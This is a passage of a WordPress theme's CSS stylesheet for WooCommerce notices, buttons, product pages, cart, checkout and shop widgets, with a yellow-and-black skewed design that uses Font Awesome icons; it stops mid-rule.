    Woocommerce
   --------------*/
.woocommerce-error, .woocommerce-info, .woocommerce-message{
	background-color: #f0f0f0;
	color: #0f0f0f;
	border-top:none;
	margin-bottom: 50px !important;
	border-radius:0;
	box-shadow:none;
	padding: 15px 15px 15px 90px !important;
	line-height:38px;
    text-shadow: none;
    position: relative;
    overflow: hidden;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
    content: "";
    display: inline-block;
    height: 195px;
    width: 85px;
    position: absolute;
    top: -22px;
    left: -42px;
    background: #0f0f0f;
    color: #fff;
    -ms-transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    transform: rotate(20deg);
	box-shadow: 0 20px #0f0f0f;/*trick*/
}
.woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after {
    content: "\f05a";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 25px;
    left: 22px;
    color: #f7c51e;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	border: 0px;
	padding: 12px 20px;
	background: #f7c51e;
	color: #0f0f0f;
	text-shadow:none;
	border-radius:0;
	
	font-family: "Russo One", Times, serif;
    font-size: 12px;
	line-height:18px;
    font-style: italic;
    text-transform: uppercase;
	letter-spacing:1px;
	font-weight:100;
	transition:.2s;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #0f0f0f;
	color: #f7c51e;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover,
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover,
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:hover{
	color: #fff;
	background: #333;
	border-color: #333;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: 12px 20px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #aaa;
    color: #fff;
	padding: 12px 20px;
}

/* woocomerce single */
.woocommerce div.product .product_title{
	font-size:28px;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
    margin-bottom: 40px;
}
.woocommerce div.product div.summary .price {
	font-size:24px;
	font-weight:normal;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce div.product form.cart .variations{
	margin-top:15px;
}
.woocommerce .reset_variations{ display:none;}
.woocommerce div.product p.price,
.woocommerce div.product span.price{ color:#f7c51e;}


.woocommerce #content .quantity,
.woocommerce .quantity{
	width:140px
}
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty{
	float:left;
	width:42px;
	height:42px;
	background:transparent;
	border:0;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}
.woocommerce .quantity input[type=number], .woocommerce-page .quantity input[type="number"], .quantity input[type=number] {
    -moz-appearance:textfield;
}

.woocommerce #content .quantity .plus,
.woocommerce .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus{
	width: 42px;
	height:auto;
	padding: 15px 15px;
	border-radius: 0;
	outline: none;
	font-size: 18px;
	line-height:12px;
	font-weight: 100;
	font-style:normal;
	background: #eaeaea;
	color: inherit;
	position:relative;
	float:left;
	border:0;
	box-shadow: inset 0 -2px 0 rgba(0,0,0,.1);
	text-shadow:none !important;
}
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page .quantity .minus:hover{
	background: #444;
	color: #fff;
}
.single-product #content div.product form.cart .variations td.label, .single-product div.product form.cart .variations td.label, .single-product  #content div.product form.cart .variations td.label, .single-product div.product form.cart .variations td.label{
	display:block; color:#666666; line-height:3.8em; text-align:left; border-bottom:0
}
.variations_form .choose-item{ margin-bottom:-5px; text-transform:uppercase; font-size:10px}
.variations .value{ padding-right:0 !important; border-bottom:0}
.single_variation{ margin-bottom:20px}

.woocommerce div.product form.cart:not(.variations_form){
	margin-top:25px;
}
.woocommerce div.product form.cart .button{
	padding-right:30px;
}
.woocommerce div.product form.cart .button:hover{
	background: #f7c51e;
	color:#0f0f0f;
	padding-right:20px;
}
.woocommerce div.product form.cart .button:before {
    content: '';
    display: block;
    position: absolute;
    left: 100%;
    top: 0;
    width: 31px;
    height: 100%;
    -ms-transform-origin: top;
    -webkit-transform-origin: top;
    transform-origin: top;
    -ms-transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
    background: #f7c51e;
    z-index: 1;
}
.woocommerce div.product form.cart .button:after {
    content: "\f054";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #0f0f0f;
    display: block;
    position: absolute;
    left: 100%;
    top: 0;
    line-height: 42px;
    padding: 0 4px;
    z-index: 2;
}

.entry-summary .product_meta{
	font-size: 10px;
	text-transform: uppercase;
}
.product_meta .tagged_as,
.product_meta .posted_in,
.product_meta .sku_wrapper{ display:block; font-size:10px; text-transform:uppercase;color:#666666}
.product_meta .tagged_as a,
.product_meta .posted_in a,
.product_meta .sku_wrapper a{ color:#666666}

table.variations:not(.shop_table)>tbody>tr:hover>td{ background-color:transparent !important}
table.variations:not(.shop_table)>tbody>tr:hover>td, table.variations:not(.shop_table)>tbody>tr:hover>th {
background-color: transparent !important;
}
.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th{ font-weight:normal}

/*woo single tabs*/
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display:none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
	margin:0;
	padding:0;
	background:#e2e2e2;
	overflow:hidden;
	line-height:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	background: #e2e2e2;
	box-shadow: none;
	border:none;
	border-radius:0;
	
	padding:0 30px 0 30px;
	margin:0 -4px 0 0;
	vertical-align:top;
	line-height:2;
	border-right: solid 2px #fff;
	-ms-transform: skew(-20deg);
    -webkit-transform: tskew(-20deg);
    transform: skew(-20deg);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child{
	margin-left:-20px;
	padding-left:50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 12px 0 11px;
	font-size:15px;
	text-transform:uppercase;
	font-weight:normal;
	color:#777;
	-ms-transform: skew(20deg);
    -webkit-transform: tskew(20deg);
    transform: skew(20deg);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #0f0f0f;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	color:#0f0f0f;
	background:#f7c51e;
}
.woocommerce div.product .woocommerce-tabs .panel{
	border:none;
	background:#f9f9f9;
	padding:25px 30px !important;
	margin-bottom:40px;
	border-radius:0;
}
@media(max-width:720px){
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	display:block;
	margin-left: -20px;
	margin-right:-20px;
    padding-left: 50px;
	padding-right:50px;
}
}
.woocommerce div.product .woocommerce-tabs .panel > h2{
	display:none;
}
.woocommerce .woocommerce-tabs table.shop_attributes {
    border-top: none;
	margin-top:5px;
    margin-bottom: 5px;
}

.woocommerce #reviews h3{
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
	font-size:18px;
	margin-bottom:20px;
	margin-top:20px;
}
.product .entry-content .comment-form{
	margin-left:0;
}
#review_form #commentform input[type='text'],
#review_form #commentform input[type='email']{ width:100%}
#review_form #commentform label{font-weight:normal}

.woocommerce #reviews #comments h2{
	font-size:18px;
	margin-bottom:30px;
	margin-top:10px;
}
.woocommerce #reviews #comments ol.commentlist{
	padding-top:0;
	margin-bottom:20px !important
}
.woocommerce #reviews #comments ol.commentlist li{
	margin-bottom:30px;
}
.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar{
	width:60px;
	border:0;
	padding:0;
}
.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{
	border: none;
	position: relative;
	padding: 0 0 0 20px;
	margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
	line-height:1.2;
	margin-bottom:8px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{
	font-size:14px;
	font-weight:normal;
	color:#222
}

.woocommerce div.product .products > h2{ /*related, upsell title*/
	position: relative;
    margin-bottom: 70px;
	font-size:22px;
}
.woocommerce div.product .products > h2:before {
    content: '';
    position: absolute;
    bottom: -25px;
    left: 0px;
    height: 5px;
    width: 80px;
    max-width: 90%;
    background-color: #f7c51e;
}
.related.products .star-rating,
.upsells.products .star-rating{
	display:none;
}
@media(max-width:767px){
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
	text-align:center;
}
}


/*woocommerce shop*/
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count{ margin-bottom:40px}
.woocommerce .woocommerce-result-count{ margin-top:10px;}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{ color:inherit}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 3.8% 2.992em 0;
    width: 30.75%;
	padding: 0 20px 15px;	
	background-color:#f0f0f0;
	border-radius:0px;
	backface-visibility:hidden;
	-webkit-backface-visibility:hidden;
	overflow:hidden;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
    margin-right: 0;
}
@media(max-width: 768px){
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 48%;
}
.woocommerce ul.products li.product:nth-child(2n),
.woocommerce-page ul.products li.product:nth-child(2n),
.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),
.woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
    float: right;
    clear: none!important;
	margin-right:0;
}
}
@media(max-width:420px){
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 100%;
	margin-right:0;
}
}
.woocommerce ul.products li.product a img {
	max-width: none !important;
	width: 120%;
	width: calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
    margin: 0 -20px 45px -20px;
	transition:.2s;
}
.woocommerce ul.products li.product a:hover img {
	opacity:.8;
}
.woocommerce ul.products li.product h3 {
    padding: 0;
	margin-bottom:10px;
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    letter-spacing: 1px;
	font-weight: normal;
	font-style:italic;
	font-size:20px;
	transition:.2s;
}
.woocommerce ul.products li.product h3:hover{
	color: #f7c51e;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 11px;
}
.woocommerce .star-rating span:before{
	color:#aaa;
}
.woocommerce ul.products li.product .price {
    color: #f7c51e;
    font-size: 16px;
	margin-bottom:5px;
}
.woocommerce ul.products li.product .button {
	position:absolute;
	top:-21px;
	left:0;
	margin-top:100%;
	padding-right:30px;
	background:#0f0f0f;
	color:#f7c51e;
}
.woocommerce ul.products li.product .button:hover {
	background:#f7c51e;
	color:#0f0f0f;
	padding-right:20px;
}
.woocommerce ul.products li.product .button:after {
	content:"\f054";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	color:#0f0f0f;
	display:block;
	position:absolute;
	left:100%;
	top:0;
	line-height:42px;
	padding:0 4px;
	z-index:2;
}
.woocommerce ul.products li.product .button:before {
	content:'';
	display:block;
	position:absolute;
	left:100%;
	top:0;
	width:31px;
	height:100%;
	-ms-transform-origin:top;
	-webkit-transform-origin:top;
	transform-origin:top;
	-ms-transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
	background:#f7c51e;
	z-index:1;
}
.woocommerce ul.products li.product .button.added:after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: 0;
	padding:0 2px;
}
.woocommerce ul.products li.product .button.loading:after {
    content: "\f013";
    top: 0;
    right: auto;
	text-align:center;
	font-size:16px;
	padding:0;
}
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: .8;
}
.woocommerce a.added_to_cart{
	display:block;
	text-align:center;
	background-color: transparent;
	border-top: solid 1px rgba(51,51,51,.1);
	color:#888;
	transition: all .2s;
	margin: 20px -20px -15px;
	padding:8px;
}
.woocommerce a.added_to_cart:before{
	content:"\f07a";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	margin-right: 8px;
}
.woocommerce ul.products li.product .price del {
    display: inline;
}
.woocommerce span.onsale{
	background:#f7c51e;
	z-index:2;
	min-height:54px;
	min-width:54px;
	line-height:46px;
	font-size:14px;
	font-weight:normal;
	border-radius:50%;
	box-shadow: 0 0 0 8px rgba(225,225,225,.6);
}
.woocommerce ul.products li.product .onsale{
	background: #f7c51e;
    -webkit-border-radius: 0;
    border-radius: 0;
	box-shadow:none;
    line-height: 53px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
	-moz-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
	width: 100px;
    height: 42px;
	z-index:2;
	left: auto;
    top: -6px;
    right: -17px;
	min-height: inherit;
	min-width: inherit;
}
.woocommerce ul.products li.product.product-category img{
	margin-bottom:30px; box-shadow:none !important; -webkit-box-shadow:none !important;
}
.woocommerce ul.products li.product.product-category img:hover{ opacity:.75}
.woocommerce ul.products li.product.product-category h3{
	padding: 12px 20px; text-align:center;color:#888; transition:.2s;
}
.woocommerce ul.products li.product.product-category h3:hover{color: #fff; background-color: #f7c51e;}
.woocommerce ul.products li.product.product-category mark{ background:transparent; color:inherit; }
.woocommerce nav.woocommerce-pagination ul {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right:none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	padding: 8px 15px !important;
	margin: 5px !important;
	color: #666;
	background-color:  #f0f0f0;
	transition: all .2s;
	border-radius: 0;
	border: none;
	line-height: 1.5;
	min-width:42px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
	background-color: #666;
	color: #fff;
}

/*woocommecre checkout*/
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after{ display:none}
.woocommerce-page form.checkout_coupon{ border:0; border-radius:0; padding:0;}
.chosen-container-single .chosen-single{ border-radius: 0; background: -webkit-linear-gradient(top,transparent 20%,transparent 50%,transparent 52%,transparent 100%);}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single{ height:34px; border:0;box-shadow: none; background-image: linear-gradient(transparent 20%,transparent 80%);}
.woocommerce-checkout .form-row .chosen-container .chosen-drop{ border:0; background-color: #eaeaea;}
.chosen-container-single .chosen-single span{ margin-top:2px; text-transform: uppercase;}
.chosen-container .chosen-results li.active-result{text-transform: uppercase;}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{ background-image:none !important}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before{	
	content:'\f107';
	position:absolute;
	top:11px;
	color:#000;
	font-size:10px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	z-index:1;
}
.chosen-container-single .chosen-drop{ border-radius:0}
.woocommerce-checkout .form-row .chosen-container{ border:0; background-color:#eaeaea}
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th{ border:0}
.woocommerce table.shop_table{ border:0; background: #fff;}
.woocommerce table.shop_table tfoot,
.woocommerce .product-total,
.woocommerce table.shop_table tfoot th{ text-align:right}
.woocommerce table.shop_table td a{ float:left; margin-right:10px}
.woocommerce .cart_item .product-name{ padding: 20px 0}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{border-bottom: 1px dashed #eaeaea; position:relative; padding-right:0}
.woocommerce #order_review table.shop_table td{
	border-bottom:none;
}
.woocommerce #order_review table.shop_table .cart_item:last-child td{
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.input-radio{
	background: none;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	-ms-appearance: checkbox;
	-o-appearance: checkbox;
}
.woocommerce table.shop_table tfoot tr td,
.woocommerce table.shop_table tfoot tr td span,
.woocommerce table.shop_table tfoot tr th{font-weight:normal}
.woocommerce table.shop_table tfoot .cart-subtotal td,
.woocommerce table.shop_table tfoot .cart-subtotal th{padding-top:25px; }
.woocommerce-billing-fields p.form-row{ width:100%; padding-bottom:14px}
.product-name h5{ margin-top:6px}
.product-total h4,
.product-name h4{ margin-bottom:7px; margin-top:16px;}
.payment_methods.methods label{ color:#343434; margin-bottom:0}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods{ padding:0; padding-bottom:22px; margin-bottom:30px}
.woocommerce #payment div.form-row.place-order{ padding:0; margin-bottom:30px; border:0}
.woocommerce #payment .terms, .woocommerce-page #payment .terms{ text-align:left; padding:0}
.woocommerce #payment .terms label.checkbox{ padding:0}
.woocommerce-shipping-fields .checkbox{ padding-left:0; margin-left:0; float:left; margin:0}
.woocommerce-shipping-fields  .input-checkbox{ float:right; margin-top:9px; margin-left:10px}
.woocommerce-shipping-fields #ship-to-different-address{ border-bottom: solid 1px #eaeaea; border-top: solid 1px #eaeaea; padding-top:26px; padding-bottom:26px}
.woocommerce .btn-continue{ margin-top:30px; margin-bottom:30px}
p.form-row.form-row-wide.create-account{ padding-bottom:22px; margin-top:10px}
p.form-row.form-row-wide.create-account .checkbox{ padding-left:0}
p.form-row.form-row-wide.create-account .createaccount{ margin-left:6px}
.woocommerce-billing-fields #billing_address_1_field{ padding-bottom:20px}
.woocommerce-billing-fields p label{ margin-bottom:13px}
.checkout-detail{ padding-left:0; padding-right:0}
.woocommerce #payment, .woocommerce-page #payment{ background-color:transparent}
.woocommerce-billing-fields h2{border-bottom:  solid 1px #eaeaea; padding-bottom:15px; margin-bottom:17px}
.btn-continue.billing{border-top:  solid 1px #eaeaea; margin-top:0; padding-top:30px}
.woocommerce #customer_details {
	margin-bottom: 20px;
}
<!--woo cart-->
.woocommerce #content div.product form.cart .variations td, .woocommerce div.product form.cart .variations td, .woocommerce-page #content div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td{
	background-color:transparent; /*for show tr bg*/
}
.woocommerce-cart .shop_table.cart thead tr{
	background-color:#f7c51e; border:0; color:#fff
}

.woocommerce-cart #content table.cart .coupon input.button,
.woocommerce-cart #content table.cart input[name="update_cart"]{
	background:#eaeaea; color:#666666;}
.woocommerce-cart #content table.cart .coupon input.button:hover,
.woocommerce-cart #content table.cart input[name="update_cart"]:hover{
	color: #fff; background: #666666; border-color: #666666;}
.woocommerce-cart #content table.cart td.actions .coupon input[name="coupon_code"]{
	width:150px; height:37px; padding-top:9px; padding-left:15px; margin-right:10px; box-shadow:none; border:0; background:#eaeaea}
.woocommerce-cart #content table.cart td.actions,
.woocommerce-cart table.cart td.actions,
.woocommerce-cart #content table.cart td.actions,
.woocommerce-cart table.cart td.actions{
	padding:20px 0;
	border-bottom:0;
}
.woocommerce-cart #content table.cart td.actions .coupon input[name="coupon_code"]::-webkit-input-placeholder{ color:#666666; text-transform:uppercase;}
.woocommerce-cart #content table.cart td.actions .coupon input[name="coupon_code"]::-moz-placeholder{ color:#666666; text-transform:uppercase;}
.woocommerce-cart #content table.cart td.actions .coupon input[name="coupon_code"]:-ms-input-placeholder{ color:#666666; text-transform:uppercase;}
.woocommerce-cart table.cart img, .woocommerce-cart #content table.cart img, .woocommerce-cart table.cart img, .woocommerce-cart #content table.cart img{ width:75px}
.woocommerce-cart table.shop_table td.product-remove{ width:35px; padding-left:15px; padding-right:0}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	font-weight:100;
	text-transform:uppercase;
}
.woocommerce-cart table.cart .product-thumbnail, .woocommerce-cart #content table.cart .product-thumbnail{ width:110px; padding-top:20px; padding-bottom:20px}
.woocommerce-cart table.shop_table td, .woocommerce-cart table.shop_table td{ border-top:0}
.woocommerce-cart .cart-collaterals .cart_totals table th{ width:70%; padding:10px 20px}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table{ width:100%}
.woocommerce-cart .cart-collaterals .cart_totals tr td{ text-align:left}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{ display:none}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top: 1px dashed #eaeaea;}
.woocommerce-cart .cart-collaterals .cart_totals table tr td{ padding-top:10px}
.cross-sells > h2,
.cart_totals h2{ /*upsell title*/
	position: relative;
    margin-bottom: 70px;
	font-size:22px;
}
.cross-sells > h2:before,
.cart_totals h2:before {
    content: '';
    position: absolute;
    bottom: -25px;
    left: 0px;
    height: 5px;
    width: 80px;
    max-width: 90%;
    background-color: #f7c51e;
}
.woocommerce-cart .shipping_calculator h2 a{ font-size:13px; padding-left:20px}
.shop_table.cart tbody tr.cart_item:nth-child(even) td{ background:rgba(234,234,234,.25)}
.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{ text-shadow:none;}

/*Checkout Page*/
#order_review_heading{
	background-color:#e2e2e2;
	margin-bottom:0;
	padding:20px;
	position:relative;
}
#order_review .shop_table{
	padding:0 20px 0 20px;
	background:#f9f9f9;
	color:#666;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address{
	padding-top:0; padding-bottom:0; border:0
}
.woocommerce-shipping-fields,
.woocommerce-billing-fields{ position:relative}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3{
	margin-bottom:40px; width:100%
}
.woocommerce-shipping-fields h3:before,
.woocommerce-billing-fields h3:before {
	content: '';
	position: absolute;
	top: 35px;
	left:0;
	height: 3px;
	width: 60px;
	max-width: 90%;
	background-color:#f7c51e;
}
#order_review_heading:before{ left:20px; top:55px; z-index:999}
.woocommerce-shipping-fields p label{ margin-bottom:13px}
.woocommerce-shipping-fields h3 label{ font-weight: normal}
.woocommerce-billing-fields p{ padding-left:0 !important}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods{ background:#fff; padding:20px; padding-top:15px; border-radius:3px; border:0}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding: 15px 0;
}
.shop_table.order_details{ padding:0 20px}
.shop_table.order_details .order_item .product-name{ padding-left:0}
.shipping_address p.form-row{ padding-bottom:14px !important}

@media(max-width:767px){
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {
	margin-bottom:15px;
}
.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
	background:rgba(234,234,234,.25);
	padding:10px !important;
}
.woocommerce-cart table.shop_table_responsive td.product-remove{
	width:auto;
}
.woocommerce table.shop_table_responsive td a{
	float:none;
}
.woocommerce-page table.shop_table_responsive .quantity{
	width:auto !important;
}
.woocommerce-page table.shop_table_responsive .quantity input{
	float:none !important;
	display:inline-block;
}
}
/*woo widget*/
.widget_product_search .screen-reader-text,
.widget_product_search input[type="submit"]{
	display:none;
}
.widget_product_search #woocommerce-product-search-field{
	width:100%;
	outline:none !important;
}
.widget_product_search form{
	position:relative;
}
.widget_product_search form:before {
    content: "\f002";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 13px;
    right: 12px;
    color: #999;
}
.widget_product_search form input {
	width: 100%;
	outline: none;
}
.widget_product_search form button {
	opacity: 0;
	position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
}

.woocommerce ul.product_list_widget li img{
	float:left; width:80px;  margin-left:0; margin-right:15px; box-shadow:none; transition:all .2s;
}
.woocommerce ul.product_list_widget li a:hover img{
	opacity:0.6;
}
.woocommerce ul.product_list_widget li{
	margin-bottom:30px; padding:0;
}
.widget ul.product_list_widget li:last-child{
	margin-bottom:0
}
.woocommerce ul.product_list_widget li:before,
.woocommerce ul li.wc-layered-nav-rating:before{
	display:none;
}
ul.product_list_widget li .star-rating{
	margin-top:5px; margin-bottom:5px;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    line-height: 1.6;
}
.woocommerce ul.cart_list a.remove{
	line-height:1;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
	display:block;
	overflow:hidden;
	margin-top:3px;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt{
	margin-bottom:0;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 3px solid #ebe9eb;
	margin-top:25px;
    padding: 4px 0 0;
}
.widget_shopping_cart .buttons a{width:100%}
.widget_shopping_cart .buttons{ text-align:center; padding-top:10px; margin-bottom:0}
.widget_shopping_cart .buttons a:first-child{ margin-bottom:20px}
.woocommerce ul li.wc-layered-nav-rating .star-rating{
	margin-bottom:0;
}
.widget.woocommerce.widget_price_filter .price_slider{
	margin-bottom:25px; margin-top:30px
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{background:#f7c51e}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	border-radius:1px;
	width:20px;
	height:15px;
	box-shadow:none;
	transition: all .05s;
	border: solid 1px #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #999;
}

.woocommerce .widget_layered_nav ul li a{ float:none; }
.woocommerce .widget_layered_nav_filters ul li:before, .woocommerce-page .widget_layered_nav_filters ul li:before{
	content:'';
	display:none;
}
.woocommerce .widget_layered_nav_filters ul li{
	line-height:1;
}
.woocommerce .widget_layered_nav_filters ul li a{
	display:block;
	background:#f0f0f0;
	padding:10px;
	margin-right:10px;
	margin-bottom:10px;
}
.woocommerce .widget_layered_nav_filters ul li a:hover{
	background:#0f0f0f;
}
.woocommerce .widget_layered_nav_filters ul li a:hover:before{
